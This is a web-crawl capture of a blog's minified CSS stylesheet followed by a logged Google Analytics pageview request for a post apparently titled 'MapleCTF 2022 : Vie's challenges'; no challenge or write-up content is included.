2px;border-radius:5px;font-size:.95rem}.dark-theme code{background:#a95959}pre{background:#212020;padding:10px 10px 10px 20px;border-radius:8px;font-size:.95rem;overflow:auto}@media (max-width: 684px){pre{white-space:pre-wrap;word-wrap:break-word}}pre code{background:none !important;color:#ccc;margin:0;padding:0;font-size:inherit}.dark-theme pre code{color:inherit}blockquote{border-left:2px solid;margin:40px;padding:10px 20px}@media (max-width: 684px){blockquote{margin:10px;padding:10px}}blockquote:before{content:'”';font-family:Georgia, serif;font-display:auto;font-size:3.875rem;position:absolute;left:-40px;top:-20px}blockquote p:first-of-type{margin-top:0}blockquote p:last-of-type{margin-bottom:0}ul,ol{margin-left:40px;padding:0}@media (max-width: 684px){ul,ol{margin-left:20px}}ol ol{list-style-type:lower-alpha}.container{flex:1 auto;display:flex;flex-direction:column;justify-content:center;text-align:center}.content{display:flex;flex-direction:column;flex:1 auto;align-items:center;justify-content:center;margin:0}@media (max-width: 684px){.content{margin-top:0}}hr{width:100%;border:none;background:#dcdcdc;height:1px}.dark-theme hr{background:#4a4b50}.hidden{display:none}@media (max-width: 684px){.hide-on-phone{display:none}}@media (max-width: 900px){.hide-on-tablet{display:none}}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;width:auto;top:5px;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;z-index:100000}.posts{width:100%;max-width:800px;text-align:left;padding:20px;margin:20px auto}@media (max-width: 900px){.posts{max-width:660px}}.posts:not(:last-of-type){border-bottom:1px solid #dcdcdc}.dark-theme .posts:not(:last-of-type){border-color:#4a4b50}.posts-group{display:flex;margin-bottom:1.9em;line-height:normal}@media (max-width: 900px){.posts-group{display:block}}.posts-list{flex-grow:1;margin:0;padding:0;list-style:none}.posts .post-title{font-size:1rem;margin:5px 0 5px 0}.posts .post-year{padding-top:6px;margin-right:1.8em;font-size:1.6em;opacity:.6}@media (max-width: 900px){.posts .post-year{margin:-6px 0 4px}}.posts .post-item{border-bottom:1px grey dashed}.posts .post-item a{display:flex;justify-content:space-between;align-items:baseline;padding:12px 0;text-decoration:none}.posts .post-day{flex-shrink:0;margin-left:1em;opacity:.6}.post{width:100%;max-width:800px;text-align:left;padding:20px;margin:20px auto}@media (max-width: 900px){.post{max-width:600px}}.post-date:after{content:'—'}.post-title{font-size:2.625rem;margin:0 0 20px}@media (max-width: 684px){.post-title{font-size:2rem}}.post-title a{text-decoration:none}.post-tags{display:block;margin-bottom:20px;font-size:1rem;opacity:.5}.post-tags a{text-decoration:none}.post-content{margin-top:30px}.post-cover{border-radius:8px;margin:40px -50px;width:860px;max-width:860px}@media (max-width: 900px){.post-cover{margin:20px 0;width:100%}}.post-info{margin-top:30px;font-size:.8rem;line-height:normal;opacity:.6}.post-info p{margin:.8em 0}.post-info a:hover{border-bottom:1px solid white}.post-info svg{margin-right:.8em}.post-info .tag{margin-right:.5em}.post-info .tag::before{content:"#"}.post-info .feather{display:inline-block;vertical-align:-.125em;width:1em;height:1em}.post .flag{border-radius:50%;margin:0 5px}.pagination{margin-top:20px}.pagination__title{display:flex;text-align:center;position:relative;margin:30px 0 20px}.pagination__title-h{text-align:center;margin:0 auto;padding:5px 10px;background:#fff;color:#999;font-size:.8rem;text-transform:uppercase;text-decoration:none;letter-spacing:.1em;z-index:1}.dark-theme .pagination__title-h{background:#0e0f10;color:#73747b}.pagination__title hr{position:absolute;left:0;right:0;width:100%;margin-top:15px;z-index:0}.pagination__buttons{display:flex;align-items:center;justify-content:center}.pagination__buttons a{text-decoration:none;font-weight:bold}.button{position:relative;display:inline-flex;align-items:center;justify-content:center;background:#eaeaea;font-size:1rem;font-weight:600;border-radius:8px;max-width:40%;padding:0;cursor:pointer;appearance:none}.dark-theme .button{background:#a95959}.button+.button{margin-left:10px}.button a{display:flex;padding:8px 16px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.button__text{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.button.next .button__icon{margin-left:8px}.button.previous .button__icon{margin-right:8px}.footer{padding:40px 20px;flex-grow:0;color:#999}.footer__inner{display:flex;align-items:center;justify-content:center;margin:0 auto;width:760px;max-width:100%}@media (max-width: 900px){.footer__inner{flex-direction:column}}.footer__content{display:flex;flex-direction:row;align-items:center;font-size:1rem;color:#999}@media (max-width: 900px){.footer__content{flex-direction:column;margin-top:10px}}.footer__content>*:not(:last-child)::after{content:"•";padding:0 5px}@media (max-width: 900px){.footer__content>*:not(:last-child)::after{content:"";padding:0}}.footer__content>*:last-child{padding:0 5px}@media (max-width: 900px){.footer__content>*:last-child{padding:0}}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1099891201&t=pageview&_s=1&dl=https%3A%2F%2Fjamvie.net%2Fposts%2F2022%2F09%2Fmaplectf-2022-vies-challenges%2F&ul=en-us%40posix&dt=MapleCTF%202022%20%3A%20Vie%27s%20challenges%20%3A%3A%20VIE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=472331812&gjid=333270173&cid=91926097.1769772067&tid=UA-176711986-1&_gid=1146859909.1769772067&_r=1&_slc=1&z=1345404616
body_size: -449
content:
2,cG-32NBD2K3RC